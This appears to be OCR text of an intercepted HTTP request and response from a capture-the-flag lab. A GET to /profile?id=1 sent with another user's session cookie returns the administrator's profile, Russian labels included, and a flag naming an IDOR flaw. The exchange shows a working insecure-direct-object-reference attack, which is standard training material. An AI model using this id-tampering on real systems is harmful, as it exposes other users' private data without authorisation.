 Request
Pretty Raw Hex
\n
1 GET /profile?id=1 HTTP/1.1
2 Host: 158.160.26.225:13372
3 Cache-Control: max-age=0
4 Accept-Language: en-US,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/142.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
8 Referer: http://158.160.26.225:13372/login
9 Accept-Encoding: gzip, deflate, br
10 Cookie: session=eyJ1c2VyX2lkIjoyfQ.aUH5fg.rOFCsFI83HTBZzmOHRhsoAyINV0
11 Connection: keep-alive
12
13
Response
Pretty Raw Hex Render
border-radius:8px;
border:1pxsolid#ccc;
}
19 button{
width:100%;
padding:10px;
border:none;
border-radius:8px;
20 background:#007bff;
color:white;font-size:16px;
cursor:pointer;
}
21 a{
text-decoration:none;
color:#007bff;
}
22 </style>
23 </head>
24 <body>
25
26 <div class="box">
27
28
29 <h3>
Профиль пользователя #1
</h3>
30
31 Имя: <b>
administrator
</b>
<br>
<br>
32 Секрет: <b>
flag{H1lL0_Fr0m_IDOOOR_VULN}
</b>
<br>
<br>